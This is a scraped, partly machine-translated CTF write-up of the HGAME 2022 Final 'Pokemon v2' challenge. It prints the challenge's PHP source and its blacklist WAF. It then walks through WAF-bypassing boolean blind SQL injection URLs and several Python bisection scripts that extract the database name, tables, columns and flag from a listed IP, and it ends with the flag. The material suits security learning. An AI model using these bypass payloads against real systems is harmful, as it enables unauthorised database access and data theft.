当前位置:网站首页>HGAME 2022 Final Pokemon v2 writeup
HGAME 2022 Final Pokemon v2 writeup
2022-08-10 23:45:00 【ek1ng】
Hgame final Pokemon v2 writeup
题目概述
一道sqlBlind topic,No direct echo andwaf比较多,finalI didn't make it at the time, and now I'll make up a supplementary question
参考: http://dhycnhdu.com/index.php/archives/5/https://blog.51cto.com/u_15400016/4287240
How to bypass filtering


The title is given the source code,根据源码的wafLet's talk about how to bypass it firstwaf
<?php
$server = $_ENV['MYSQL_ADDR'];
$username = $_ENV['MYSQL_USER'];
$password = $_ENV['MYSQL_PASSWORD'];
$database = $_ENV['DATABASE'];
$db = new mysqli($server, $username, $password, $database);
if ($db->connect_error) {
die('The 鏁 version is 馁 鐴 tart and 鎺鎺ュけ璐ワ紒');
}
function waf($code) {
$blacklist = ['substr', 'mid', '=', 'like', '#', '\'', '"', '!','extract', 'update', '\^', '\$','union', '\bor\b', 'and', ' ', '\+', '-'];
foreach($blacklist as $b) {
if (preg_match('/'.$b.'/i', $code)) {
return true;
}
}
return false;
}
function getStatusMessage($code) {
global $db;
if (waf($code)) {
return -1;
}
$sql = 'SELECT code,msg FROM errors WHERE code='.$code;
return $db->query($sql);
}sqldirectly in the statementcodeVariables are concatenated insql语句,导致sql注入的发生.
unionThe filtering results in the inability to use a union query,Joint query is to directly bring out the query results,Only blinds can be used here,下面是对waffilter some bypass measures
substr -> right(left(xxx,1),1)
空格 -> /**/
= -> in() 或者 >
and -> %26%26
字符串过滤 -> 16进制编码
Subqueries require outer parentheses
注入点的判断

首先是注入点,在这个error界面的code变量存在sql注入
字段数
使用order byJudge the number of returned fields
/error.php?code=404/**/order/**/by/**/3
回显failed to query database
/error.php?code=404/**/order/**/by/**/2
回显pokemon not found
说明字段数为2

数据库长度
/error.php?code=404/**/%26%26/**/if(length(database())>7,sleep(1),1)
回显pokemon not found
/error.php?code=404/**/%26%26/**/if(length(database())>6,sleep(1),1)
echo is empty
说明数据库长度为7
数据库名
原payload:/error.php?code=404 and ascii(substr(database(),1,1)>112
绕waf后如下
/error.php?code=404/**/%26%26/**/ascii(right(left(database(),1),1))>112
echo is empty
/error.php?code=404/**/%26%26/**/ascii(right(left(database(),1),1))>111
回显pokemon not found
Description The first character of the database field isp
Then we need to write onepython脚本,Manual injection is not a thing,写个pythonIt is faster to inject scripts with dichotomy
# -*- coding: utf-8 -*-
import requests
import re
findlink = re.compile(r'(.*) Pokemon (.*?) .*')
baseurl = "http://146.56.223.34:65432/error.php?code="
dbs = ""
for i in range(1, 8):
print('----------------------------------------------------')
min_value = 33
max_value = 130
mid = (min_value + max_value) // 2 # 中值
while (min_value < max_value):
code = f"404/**/%26%26/**/ascii(right(left(database(),{i}),1))>{mid}"
payload = baseurl + code
r = requests.get(payload)
# 回显404Indicates that the expression holds,mid太小
if (len(re.findall(findlink, r.text)) != 0):
min_value = mid + 1
# No echo indicates that the expression does not hold,mid太大
else:
max_value = mid
mid = (min_value + max_value) // 2
dbs += chr(mid)
print(dbs)得到数据库名称pokemon
表名
原payload:?code=404 and (ascii(substr((select table_name from information_schema.tables where table_schema='pokemon' limit 0,1),1,1)))>?
# -*- coding: utf-8 -*-
import requests
import re
findlink = re.compile(r'(.*) Pokemon (.*?) .*')
baseurl = "http://146.56.223.34:65432/error.php?code="
dbs = ""
for i in range(1, 100):
print('----------------------------------------------------')
min_value = 33
max_value = 130
mid = (min_value + max_value) // 2 # 中值
while (min_value < max_value):
code = f"404/**/%26%26/**/ascii(right(left((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/in/**/(0x706f6b656d6f6e)/**/limit/**/0,1),{i}),1))>{mid}"
payload = baseurl + code
r = requests.get(payload)
# 回显404Indicates that the expression holds,mid太小
if (len(re.findall(findlink, r.text)) != 0):
min_value = mid + 1
# No echo indicates that the expression does not hold,mid太大
else:
max_value = mid
mid = (min_value + max_value) // 2
dbs += chr(mid)
print(dbs)得到表名errors,seeeeeeecret,But I use it when bursting the data columntable_schema = ‘pokemon’So this table name is not used,Also there is something wrong with this script,Because I didn't judge the length,So the length of the burst is not sure,But usually there won't be repeated characters at the end
列名
原payload:?code=404 and (ascii(substr((select column_name from information_schema.columns where table_schema='pokemon' limit 0,1),1,1)))>?
# -*- coding: utf-8 -*-
import requests
import re
findlink = re.compile(r'(.*) Pokemon (.*?) .*')
baseurl = "http://146.56.223.34:65432/error.php?code="
dbs = ""
for i in range(1, 100):
print('----------------------------------------------------')
min_value = 33
max_value = 130
mid = (min_value + max_value) // 2 # 中值
while (min_value < max_value):
code = f"404/**/%26%26/**/ascii(right(left((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema/**/in/**/(0x706f6b656d6f6e)/**/limit/**/0,1),{i}),1))>{mid}"
payload = baseurl + code
r = requests.get(payload)
# 回显404Indicates that the expression holds,mid太小
if (len(re.findall(findlink, r.text)) != 0):
min_value = mid + 1
# No echo indicates that the expression does not hold,mid太大
else:
max_value = mid
mid = (min_value + max_value) // 2
dbs += chr(mid)
print(dbs)得到列名id,code,msg,flag
值
原payload:?code=404 and (ascii(substr((select flag from seeeeeeecret limit 0,1),1,1)))>?
# -*- coding: utf-8 -*-
import requests
import re
findlink = re.compile(r'(.*) Pokemon (.*?) .*')
baseurl = "http://146.56.223.34:65432/error.php?code="
dbs = ""
for i in range(1, 100):
print('----------------------------------------------------')
min_value = 33
max_value = 130
mid = (min_value + max_value) // 2 # 中值
while (min_value < max_value):
code = f"404/**/%26%26/**/ascii(right(left((select/**/flag/**/from/**/seeeeeeecret/**/limit/**/0,1),{i}),1))>{mid}"
payload = baseurl + code
r = requests.get(payload)
# 回显404Indicates that the expression holds,mid太小
if (len(re.findall(findlink, r.text)) != 0):
min_value = mid + 1
# No echo indicates that the expression does not hold,mid太大
else:
max_value = mid
mid = (min_value + max_value) // 2
dbs += chr(mid)
print(dbs)
hgame{96mz5v3c9hnj49t7xqj76et6xw4dpczy}
边栏推荐
- 十年架构五年生活-08 第一次背锅
- HGAME 2022 Week3 writeup
- Cache knowledge summary
- HFCTF 2021 Internal System writeup
- CSDN21天学习挑战赛之折半查找
- 13. 内容协商
- C language% (%d,%c...)
- iNFTnews | Web3时代,用户将拥有数据自主权
- There is no recycle bin for deleted files on the computer desktop, what should I do if the deleted files on the desktop cannot be found in the recycle bin?
- 矩阵的迹(详解)
猜你喜欢
随机推荐
Pengcheng Cup 2022 web/misc writeup
【C语言】二分查找(折半查找)
iNFTnews | Web3时代,用户将拥有数据自主权
CSDN21天学习挑战赛之折半插入排序
SQL注入基础---order by \ limit \ 宽字节注入
12. 处理 JSON
2.0966 铝青铜板CuAl10Ni5Fe4铜棒
虎符CTF 2022 Quest-Crash Writeup
工作记录:DB2查询数据,当字段为空时,赋值
13. 内容协商
Starting a new journey - Mr. Maple Leaf's first blog
[C language] Implementation of guessing number game
电脑桌面删除的文件回收站没有,电脑上桌面删除文件在回收站找不到怎么办
开启新征程——枫叶先生第一篇博客
推进牛仔服装的高质量发展
开源一夏|OpenHarmony如何选择图片在Image组件上显示(eTS)
C language, operators of shift operators (> >, < <) explanation
CSDN21天学习挑战赛之折半查找
数组 冒泡排序
【C语言】C语言程序设计:动态通讯录(顺序表实现)
![[C Language Chapter] Detailed explanation of bitwise operators (“<<”, “>>”, “&”, “|”, “^”, “~”)](/img/7a/4c4e74a294074e1f5fc573d21adb20.png)
![Which translation software is more accurate [Free]](/img/12/33d6724cfe8e8fe12a131c1e5e7a69.png)